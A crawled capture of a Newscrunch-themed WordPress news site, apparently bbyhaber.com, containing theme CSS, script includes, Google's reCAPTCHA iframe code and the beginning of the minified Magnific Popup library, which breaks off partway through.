  color: #093c56;
}
[data-theme="spnc_dark"] .spnc_body_sidepanel a:hover{
   color: #093c56;
}
[data-theme="spnc_dark"] .widget_nav_menu a:hover {color: #093c56;}
[data-theme="spnc_dark"] .spnc-nav > li.parent-menu a:hover,[data-theme="spnc_dark"] .spnc-custom .spnc-nav .dropdown.open > a:hover,[data-theme="spnc_dark"] .spnc-custom .spnc-nav li > a:hover {
    color: #093c56;
}
.footer-sidebar .wp-block-search .wp-block-search__label:after,
.footer-sidebar .widget .wp-block-heading:after {
    background: #093c56;
}
[data-theme="spnc_dark"] .spnc-sidebar .widget_categories .wp-block-categories-list .cat-item:before, [data-theme="spnc_dark"] .spnc-sidebar .spnc_widget_recent_entries .wp-block-latest-posts__list li:before{
   color: #093c56;
}
[data-theme="spnc_dark"] .spnc-sidebar .widget_categories .wp-block-categories-list .cat-item a:hover, [data-theme="spnc_dark"] .spnc-sidebar .spnc_widget_recent_entries .wp-block-latest-posts__list li a:hover{
    color: #093c56;
}
[data-theme="spnc_dark"] .spnc-custom .spnc-nav > .active > a:hover, [data-theme="spnc_dark"] .spnc-custom .spnc-nav > .active > a, [data-theme="spnc_dark"] .spnc-custom .spnc-nav > .active > a:hover, [data-theme="spnc_dark"] .spnc-custom .spnc-nav > .active > a:focus{
   background-color: #093c56;
}
[data-theme="spnc_dark"] .spnc-custom .spnc-nav > li > a:focus, [data-theme="spnc_dark"] .spnc-custom .spnc-nav > li > a:hover, [data-theme="spnc_dark"] .spnc-custom .spnc-nav .open > a, [data-theme="spnc_dark"] .spnc-custom .spnc-nav .open > a:focus, [data-theme="spnc_dark"] .spnc-custom .spnc-nav .open > a:hover{
  color: #093c56;
}
body .comment-form .spnc-blog-1-wrapper {background-color: #093c56;}
@media (max-width: 1100px) {
  .spnc-custom .spnc-widget-toggle > a.spnc-toggle-icon:focus, .spnc-custom .spnc-nav a:focus {outline-color:#fff !important;}
}
.footer-sidebar pre.wp-block-code a:hover{
  color: #093c56;
}
@media (max-width: 1100px){
    body .spnc-custom .spnc-nav > .active.menu-item > a, 
    body .spnc-custom .spnc-nav > .active > a:hover, 
    body .spnc-custom .spnc-nav > .active > a:focus {color: #ffffff;background-color: #093c56;}
}
body.newscrunch .spnc-custom .spnc-nav li > a.search-icon:hover{
   color: #093c56;
}
body .footer-sidebar .widget .widget-title:after{background: #093c56;}
[data-theme="spnc_dark"] .site-footer .widget .wp-block-latest-posts li a:hover, 
[data-theme="spnc_dark"] .site-footer .widget .wp-block-latest-posts li a:focus, 
[data-theme="spnc_dark"] .site-footer .widget .wp-block-archives li a:hover, 
[data-theme="spnc_dark"] .site-footer .widget .wp-block-archives li a:focus, 
[data-theme="spnc_dark"] .site-footer .widget .wp-block-categories li a:hover, 
[data-theme="spnc_dark"] .site-footer .widget .wp-block-categories li a:focus, 
[data-theme="spnc_dark"] .site-footer .widget .wp-block-page-list li a:hover, 
[data-theme="spnc_dark"] .site-footer .widget .wp-block-page-list li a:focus, 
[data-theme="spnc_dark"] .site-footer .widget .wp-block-rss li a:hover, 
[data-theme="spnc_dark"] .site-footer .widget .wp-block-rss li a:focus, 
[data-theme="spnc_dark"] .site-footer .widget_meta ul li a:hover, 
[data-theme="spnc_dark"] .site-footer .widget_meta ul li a:focus, 
[data-theme="spnc_dark"] .site-footer .widget .wp-block-latest-comments li a:hover
[data-theme="spnc_dark"] .site-footer .widget .wp-block-latest-comments li a:focus{
  color: #093c56;
}
.spnc-blog-page .spnc-entry-meta i, .spnc-blog-page .spnc-footer-meta .spnc-date a:hover{
     color: #093c56;
}
.header-2 .owl-carousel .owl-prev:hover,.header-2 .owl-carousel .owl-prev:focus,
.header-2 .owl-carousel .owl-next:hover,.header-2 .owl-carousel .owl-next:focus {
  background-color: transparent;
  color: #093c56;
}  
body .header-2 .spnc-custom .spnc-nav > .active > a, body .header-2 .spnc-custom .spnc-nav > .active > a:hover, body .header-2 .spnc-custom .spnc-nav > .active > a:focus {
  color: #093c56;
  background-color: transparent;
}
.header-2 .spnc-custom .spnc-nav li.active > a:after,.header-2 .spnc-custom .spnc-nav li a:hover:after,
.header-2 .spnc-custom .spnc-nav li.active > a:before,.header-2 .spnc-custom .spnc-nav li a:hover:before
{background-color: #093c56;}
#spnc-marquee-right:hover, #spnc-marquee-left:hover{background-color:#093c56;box-shadow: 0 0 1px 1px #093c56;}
.spnc-wrapper.spnc-btn-1 .spnc-common-widget-area .spnc-main-wrapper,
.spnc-wrapper.spnc-btn-1 .spnc-video .spnc-blog-1-wrapper{
  border-bottom: 1px solid #093c56;
}
.spnc-wrapper.spnc-btn-1 .spnc-common-widget-area .spnc-main-wrapper .spnc-main-wrapper-heading,
 .spnc-wrapper.spnc-btn-1 .spnc-video .spnc-blog-1-wrapper .spnc-blog-1-heading
 {
   background-color: #093c56;
 }
 .spnc-wrapper.spnc-btn-1 .spnc-widget-heading{border-bottom: 1px solid #093c56;}
 .spnc-wrapper.spnc-btn-1 .spnc-sidebar .widget.side-bar-widget .spnc-widget-title, 
.spnc-wrapper.spnc-btn-1  #spnc_panelSidebar .spnc-sidebar .widget.spnc-side-panel .widget-title{
  background-color: #093c56;
}
.spnc-wrapper.spnc-btn-1 .spnc-sidebar .wp-block-search .wp-block-search__label,
.spnc-wrapper.spnc-btn-1 .spnc-sidebar .widget.widget_block :is(h1,h2,h3,h4,h5,h6),
.spnc-wrapper.spnc-btn-1 .spnc-page-section-space .widget .wp-block-heading
{
  background-color: #093c56;
}
.spnc-wrapper.spnc-btn-1 .spnc-sidebar .wp-block-search .wp-block-search__label::after{border-bottom: 1px solid #093c56;}
.spnc-wrapper.spnc-btn-1 .spnc-tabs{border-bottom: 1px solid #093c56;}
.spnc-wrapper.spnc-btn-1 .spnc-sidebar .widget.widget_block :is(h1,h2,h3,h4,h5,h6)::after,
.spnc-wrapper.spnc-btn-1 .spnc-page-section-space .widget .wp-block-heading::after
{
  border-bottom: 1px solid #093c56;
}
.spnc-wrapper.spnc-btn-1 .spncp-missed-section .spncp-blog-1-wrapper{border-bottom: 1px solid #093c56;}
.spnc-wrapper.spnc-btn-1 .spncp-missed-section .spncp-blog-1-wrapper .spncp-blog-1-heading{background-color: #093c56;}
#spnc-marquee-right:hover, #spnc-marquee-left:hover{background-color:#093c56;box-shadow: 0 0 1px 1px #093c56;}
.spnc-wrapper.spnc-btn-1 .spnc-head-wrap-line{border-bottom: 1px solid #093c56;}
.header-2 .spnc-topbar {background-color: #093c56;}
.widget_spncp_filter_two_column .spnc-filter .spnc-entry-meta i{color:#093c56 ;}
.widget_newscrunch_list_view_slider .spnc-blog-wrapper .spnc-entry-meta::before {background: #093c56;}
.spnc-wrapper.spnc-btn-1 .spnc-contact-1 .spnc-blog-wrapper {border-bottom: 1px solid #093c56;}
.spnc-wrapper.spnc-btn-1 .spnc-contact-1 .spnc-blog-wrapper .spnc-blog-1-wrapper .spnc-blog-1-heading{background-color: #093c56;}
.header-2 .spnc-widget-toggle > a.spnc-toggle-icon {background-color: #093c56;}
.spnc-wrapper.spnc-btn-1 .comment-form .spnc-blog-1-wrapper{border-bottom: 1px solid #093c56;}
.spnc-wrapper.spnc-btn-1 .comment-form .spnc-blog-1-heading{background-color: #093c56;}
body .site-footer .widget_newscrunch_plus_list_view .newscrunch_plus_list_view_ul .spnc-post-content a:hover{color: #093c56;}
[data-theme="spnc_dark"] body .spnc-wrapper a.wp-block-latest-comments__comment-author:hover,
[data-theme="spnc_dark"] body .spnc-wrapper a.wp-block-latest-comments__comment-link:hover{color: #093c56;}
.spnc-video .spnc-video-popup a.spncOpenVideo:hover {color:#093c56;border-color:#093c56;}
.spnc-sidebar .widget ul li::before,.spnc-sidebar .widget ol li::before{color: #093c56;}
.widget_newscrunch_adv .adv-img-content a {background-color: #093c56;}
.spnc-bnr-1 .spnc_column-1 .spnc_grid_item-1 .spnc-post .spnc-post-content .spnc-cat-links a {background: #093c56;}
.spnc-video .spnc_column-2 .spnc_grid_item-1 .spnc-post .spnc-post-content .spnc-cat-links a {background: #093c56;}
.comment-form .spnc-blog-1-wrapper {background-color: #093c56;}
.spnc-single-post .spnc-pagination-single .spnc-post-content a{color: #093c56;}
.spnc-single-post .spnc-pagination-single .spnc-post-content h4.spnc-entry-title a:hover{color: #093c56;}
.spnc-wrapper.spnc-btn-1 .spnc-related-posts .spnc-main-wrapper { border-bottom: 1px solid #093c56;}
.spnc-wrapper.spnc-btn-1 .spnc-related-posts .spnc-main-wrapper .spnc-main-wrapper-heading,
.spnc-wrapper.spnc-btn-2 .spnc-related-posts .spnc-main-wrapper { background-color: #093c56;}
.spnc-related-posts .spnc-related-post-wrapper .spnc-post .spnc-post-content .spnc-entry-meta span a:is(:hover, :focus){
  color: #093c56;
}
.spnc-related-posts .spnc-related-post-wrapper .spnc-post .spnc-post-content .spnc-entry-meta span i{color: #093c56;}
.spnc-related-posts .spnc-related-post-wrapper .spnc-post .spnc-entry-title a:is(:hover, :focus){
  color: #093c56;
}
.spnc-related-posts .spnc-related-post-wrapper .spnc-post .spnc-entry-meta i{
  color: #093c56;
}

@media (max-width: 1100px){
    .header-2 .spnc-toggle {background-color: #093c56;}
    .header-sidebar  .spnc-custom .dropdown-menu > .active > a,
    [data-theme="spnc_dark"] body.newscrunch #wrapper .header-sidebar .spnc-custom .spnc-collapse .spnc-nav .dropdown-menu > .active > a{color: #093c56;}
   [data-theme="spnc_dark"] body.newscrunch #wrapper .header-sidebar.header-2 .spnc-custom .spnc-collapse .spnc-nav li.active > a{color: #093c56;background-color: transparent;}
}
[data-theme="spnc_dark"] .spnc-nav > li.parent-menu .dropdown-menu .open > a{color: #093c56;}
.spnc-common-widget-area.widget_newscrunch_post_tabs .spnc-panel ul li a:hover{color: #093c56;}
.a_effect2 .wp-block-latest-posts li a:before{color: #093c56;}
.spncmc-1 h4.spnc-entry-title a:hover{color: #093c56;}
.spncmc-1 .spnc-entry-meta .spnc-date a{color: #093c56;}
.spncmc-1 .owl-carousel .owl-dots .owl-dot.active span {background-color: #093c56;}
.spnc-blog-page .spnc-entry-content .spnc-more-link:hover {color: #fff;background-color: #093c56;border:1px solid #093c56;}
[data-theme="spnc_dark"] .spnc-missed-section .spnc-entry-meta span.spnc-author a:hover{color: #093c56;}
[data-theme="spnc_dark"] .spnc-category-page .spnc-grid-catpost .spnc-entry-meta a:hover, 
[data-theme="spnc_dark"] .spnc-category-page .spnc-grid-catpost .spnc-footer-meta .spnc-date a:hover{color:#093c56;}
[data-theme="spnc_dark"] body .spnc-single-post .spnc-blog-wrapper .spnc-post .spnc-entry-meta .spnc-tag-links a:not(.spnc-post-footer-content .spnc-tag-links a):hover,
[data-theme="spnc_dark"] body .spnc-single-post .spnc-blog-wrapper .spnc-post .spnc-entry-meta .spnc-author a:hover,
[data-theme="spnc_dark"] .spnc-single-post .spnc-blog-wrapper .spnc-post .spnc-entry-meta .single.spnc-date a:hover,
[data-theme="spnc_dark"] .spnc-single-post .spnc-blog-wrapper .spnc-related-posts .spnc-post .spnc-entry-meta .spnc-date a:not(.spnc-entry-meta .spnc-cat-links a):hover,
[data-theme="spnc_dark"] .spnc-single-post .spnc-blog-wrapper .spnc-related-posts .spnc-post .spnc-entry-meta a:not(.spnc-entry-meta .spnc-cat-links a):hover,
[data-theme="spnc_dark"] .spnc-blog-page .spnc-entry-meta a:hover{color: #093c56;}
body.newscrunch .spnc-custom .spnc-dark-icon:hover,
[data-theme="spnc_dark"] body th a:hover,
body #wrapper .widget.f-w-c .spnc-entry-title a:not(.spnc-first-post .spnc-entry-title a):hover,
body #wrapper .widget.f-w-c.widget_newscrunch_single_column .spnc-post-content a:hover,
body #wrapper .widget.f-w-c.widget_recent_comments a.wp-block-latest-comments__comment-link:hover,
body #wrapper .widget.f-w-c.widget_recent_comments a.wp-block-latest-comments__comment-author:hover,
[data-theme="spnc_light"] body.newscrunch .header-2 .spnc-custom .spnc-nav li > a.search-icon:hover,
[data-theme="spnc_dark"] body.newscrunch .spnc-custom .spnc-nav li > a.search-icon:hover,
body #wrapper .widget.f-w-c.widget_nav_menu .menu-primary-menu-container a:hover{color: #093c56;}
body .spnc-category-page .spnc-grid-catpost .spnc-footer-meta .spnc-more-link:is(:hover, :focus), body .spnc-post-list-view-section .spnc-post .spnc-post-content .spnc-more-link:is(:hover, :focus) {
    background-color: #093c56;
    color: #fff;
    border: 1px solid #093c56;
}
body .spnc-post-list-view-section .spnc-post .spnc-post-content .spnc-entry-content .spnc-entry-meta a:is(:hover, :focus), body .spnc-post-list-view-section .spnc-post .spnc-post-content .spnc-entry-title a:is(:hover, :focus), body .spnc-post-list-view-section .spnc-post .spnc-post-content .spnc-entry-meta i, body .spnc-cat-first-post .spnc-post .spnc-post-content .spnc-entry-title a:is(:hover, :focus), body .spnc-cat-first-post .spnc-post .spnc-post-content .spnc-footer-meta .spnc-entry-meta span a:is(:hover, :focus) {
    color: #093c56;
}
body .spnc-post-list-view-section .spnc-post .spnc-post-content .spnc-entry-content figure {
    border: 1px solid #093c56;
}
body .spnc-post-list-view-section .spnc-post .spnc-post-overlay .spnc-date a, body .spnc-cat-first-post .spnc-post .spnc-post-content .spnc-more-link { background-color: #093c56; }
body .spnc-edit-link a {
    color: #093c56;
}
</style>
<script type="text/javascript" src="https://www.bbyhaber.com/bby/wp-content/themes/newscrunch/assets/js/owl.carousel.min.js?ver=6.6.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.bbyhaber.com/bby/wp-content/themes/newscrunch/assets/js/custom.js?ver=6.6.4" id="newscrunch-custom-js"></script>
<script type="text/javascript" src="https://www.bbyhaber.com/bby/wp-content/themes/newscrunch/assets/js/menu/menu.js?ver=6.6.4" id="newscrunch-menu-js"></script>
<script type="text/javascript" src="https://www.bbyhaber.com/bby/wp-content/themes/newscrunch/assets/js/main.js?ver=6.6.4" id="newscrunch-main-js"></script>
<script type="text/javascript" src="https://www.bbyhaber.com/bby/wp-content/themes/newscrunch/assets/js/magnific-popup.min.js?ver=6.6.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.bbyhaber.com/bby/wp-content/themes/newscrunch/assets/js/sticky-sidebar.min.js?ver=6.6.4" id="newscrunch-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.bbyhaber.com/bby/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="newscrunch-missed-js-extra">
/* <![CDATA[ */
var newscrunch_missed_settings = {"loop":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bbyhaber.com/bby/wp-content/themes/newscrunch/assets/js/missed.js?ver=6.6.4" id="newscrunch-missed-js"></script>
		<script>
		/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
		</script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WS183AnB7Fr330y7PFtLhQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768840110172');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.bbyhaber.com/bby/wp-content/themes/newscrunch/assets/js/magnific-popup.min.js?ver=6.6.4
body_size: 26318
content:
/*! Magnific Popup - v1.1.0 - 2016-02-20
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2016 Dmitry Semenov; */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(a){var b,c,d,e,f,g,h="Close",i="BeforeClose",j="AfterClose",k="BeforeAppend",l="MarkupParse",m="Open",n="Change",o="mfp",p="."+o,q="mfp-ready",r="mfp-removing",s="mfp-prevent-close",t=function(){},u=!!window.jQuery,v=a(window),w=function(a,c){b.ev.on(o+a+p,c)},x=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},y=function(c,d){b.ev.triggerHandler(o+c,d),b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},z=function(c){return c===g&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=a(b.st.closeMarkup.replace("%title%",b.st.tClose)),g=c),b.currTemplate.closeBtn},A=function(){a.magnificPopup.instance||(b=new t,b.init(),a.magnificPopup.instance=b)},B=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};t.prototype={constructor:t,init:function(){var c=navigator.appVersion;b.isLowIE=b.isIE8=document.all&&!document.addEventListener,b.isAndroid=/android/gi.test(c),b.isIOS=/iphone|ipad|ipod/gi.test(c),b.supportsTransition=B(),b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),d=a(document),b.popupsCache={}},open:function(c){var e;if(c.isObj===!1){b.items=c.items.toArray(),b.index=0;var g,h=c.items;for(e=0;e<h.length;e++)if(g=h[e],g.parsed&&(g=g.el[0]),g===c.el[0]){b.index=e;break}}else b.items=a.isArray(c.items)?c.items:[c.items],b.index=c.index||0;if(b.isOpen)return void b.updateItemHTML();b.types=[],f="",c.mainEl&&c.mainEl.length?b.ev=c.mainEl.eq(0):b.ev=d,c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={},b.st=a.extend(!0,{},a.magnificPopup.defaults,c),b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos,b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1),b.bgOverlay||(b.bgOverlay=x("bg").on("click"+p,function(){b.close()}),b.wrap=x("wrap").attr("tabindex",-1).on("click"+p,function(a){b._checkIfClose(a.target)&&b.close()}),b.container=x("container",b.wrap)),b.contentContainer=x("content"),b.st.preloader&&(b.preloader=x("preloader",b.container,b.st.tLoading));var i=a.magnificPopup.modules;for(e=0;e<i.length;e++){var j=i[e];j=j.charAt(0).toUpperCase()+j.slice(1),b["init"+j].call(b)}y("BeforeOpen"),b.st.showCloseBtn&&(b.st.closeBtnInside?(w(l,function(a,b,c,d){c.close_replaceWith=z(d.type)}),f+=" mfp-close-btn-in"):b.wrap.append(z())),b.st.alignTop&&(f+=" mfp-align-top"),b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:v.scrollTop(),position:"absolute"}),(b.st.fixedBgPos===!1||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:d.height(),position:"absolute"}),b.st.enableEscapeKey&&d.on("keyup"+p,function(a){27===a.keyCode&&b.close()}),v.on("resize"+p,function(){b.updateSize()}),b.st.closeOnContentClick||(f+=" mfp-auto-cursor"),f&&b.wrap.addClass(f);var k=b.wH=v.height(),n={};if(b.fixedContentPos&&b._hasScrollBar(k)){var o=b._getScrollbarSize();o&&(n.marginRight=o)}b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):n.overflow="hidden");var r=b.st.mainClass;return b.isIE7&&(r+=" mfp-ie7"),r&&b._addClassToMFP(r),b.updateItemHTML(),y("BuildControls"),a("html").css(n),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||a(document.body)),b._lastFocusedEl=document.activeElement,setTimeout(function(){b.content?(b._addClassToMFP(q),b._setFocus()):b.bgOverlay.addClass(q),d.on("focusin"+p,b._onFocusIn)},16),b.isOpen=!0,b.updateSize(k),y(m),c},close:function(){b.isOpen&&(y(i),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP(r),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){y(h);var c=r+" "+q+" ";if(b.bgOverlay.detach(),b.wrap.detach(),b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos){var e={marginRight:""};b.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}d.off("keyup"+p+" focusin"+p),b.ev.off(p),b.wrap.attr("class","mfp-wrap").removeAttr("style"),b.bgOverlay.attr("class","mfp-bg"),b.container.attr("class","mfp-container"),!b.st.showCloseBtn||b.st.closeBtnInside&&b.currTemplate[b.currItem.type]!==!0||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach(),b.st.autoFocusLast&&b._lastFocusedEl&&a(b._lastFocusedEl).focus(),b.currItem=null,b.content=null,b.currTemplate=null,b.prevHeight=0,y(j)},updateSize:function(a){if(b.isIOS){var c=document.documentElement.clientWidth/window.innerWidth,d=window.innerHeight*c;b.wrap.css("height",d),b.wH=d}else b.wH=a||v.height();b.fixedContentPos||b.wrap.css("height",b.wH),y("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach(),b.content&&b.content.detach(),c.parsed||(c=b.parseEl(b.index));var d=c.type;if(y("BeforeChange",[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var f=b.st[d]?b.st[d].markup:!1;y("FirstMarkupParse",f),f?b.currTemplate[d]=a(f):b.currTemplate[d]=!0}e&&e!==c.type&&b.container.removeClass("mfp-"+e+"-holder");var g=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(g,d),c.preloaded=!0,y(n,c),e=c.type,b.container.prepend(b.contentContainer),y("AfterChange")},appendContent:function(a,c){b.content=a,a?b.st.showCloseBtn&&b.st.closeBtnInside&&b.currTemplate[c]===!0?b.content.find(".mfp-close").length||b.content.append(z()):b.content=a:b.content="",y(k),b.container.addClass("mfp-"+c+"-holder"),b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,g=0;g<f.length;g++)if(e.el.hasClass("mfp-"+f[g])){d=f[g];break}e.src=e.el.attr("data-mfp-src"),e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,y("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this,b._openClick(d,a,c)};c||(c={});var e="click.magnificPopup";c.mainEl=a,c.items?(c.isObj=!0,a.off(e).on(e,d)):(c.isObj=!1,c.delegate?a.off(e).on(e,c.delegate,d):(c.items=a,a.off(e).on(e,d)))},_openClick:function(c,d,e){var f=void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick;if(f||!(2===c.which||c.ctrlKey||c.metaKey||c.altKey||c.shiftKey)){var g=void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(g)if(a.isFunction(g)){if(!g.call(b))return!0}else if(v.width()<g)return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation()),e.el=a(c.mfpEl),e.delegate&&(e.items=d.find(e.delegate)),b.open(e)}},updateStatus:function(a,d){if(b.preloader){c!==a&&b.container.removeClass("mfp-s-"+c),d||"loading"!==a||(d=b.st.tLoading);var e={status:a,text:d};y("UpdateStatus",e),a=e.status,d=e.text,b.preloader.html(d),b.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),b.container.addClass("mfp-s-"+a),c=a}},_checkIfClose:function(c){if(!a(c).hasClass(s)){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e)return!0;if(!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a),b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?d.height():document.body.scrollHeight)>(a||v.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),y(l,[b,c,d]),a.each(c,function(c,d){if(void 0===d||d===!1)return!0;if(e=c.split("_"),e.length>1){var f=b.find(p+"-"+e[0]);if(f.length>0){var g=e[1];"replaceWith"===g?f[0]!==d[0]&&f.replaceWith(d):"img"===g?f.is("img")?f.attr("src",d):f.replaceWith(a("<img>").attr("src",d).attr("class",f.attr("class"))):f.attr(e[1],d)}}else b.find(p+"-"+c).html(d)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),b.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return b.scrollbarSize}},a.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(b,c){return A(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},a.fn.magnificPopup=function(c){A();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=u?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g)),b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),u?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var C,D,E,F="inline",G=function(){E&&(D.after(E.addClass(C)).detach(),E=null)};a.magnificPopup.registerModule(F,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push(F),w(h+"."+F,function(){G()})},getInline:function(c,d){if(G(),c.src){var e=b.st.inline,f=a(c.src);if(f.length){var g=f[0].parentNode;g&&g.tagName&&(D||(C=e.hiddenClass,D=x(C),C="mfp-"+C),E=f.after(D).detach().removeClass(C)),b.updateStatus("ready")}else b.updateStatus("error",e.tNotFound),f=a("<div>");return c.inlineElement=f,f}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var H,I="ajax",J=function(){H&&a(document.body).removeClass(H)},K=function(){J(),b.req&&b.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push(I),H=b.st.ajax.cursor,w(h+"."+I,K),w("BeforeChange."+I,K)},getAjax:function(c){H&&a(document.body).addClass(H),b.updateStatus("loading");var d=a.extend({url:c.src,success:function(d,e,f){var g={data:d,xhr:f};y("ParseAjax",g),b.appendContent(a(g.data),I),c.finished=!0,J(),b._setFocus(),setTimeout(function(){b.wrap.addClass(q)},16),b.updateStatus("ready"),y("AjaxContentAdded")},error:function(){J(),c.finished=c.loadError=!0,b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(d),""}}});var L,M=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var c=b.st.image,d=".image";b.types.push("image"),w(m+d,function(){"image"===b.currItem.type&&c.cursor&&a(document.body).addClass(c.cursor)}),w(h+d,function(){c.cursor&&a(document.body).removeClass(c.cursor),v.off("resize"+p)}),w("Resize"+d,b.resizeImage),b.isLowIE&&w("AfterChange",b.resizeImage)},resizeImage:function(){var 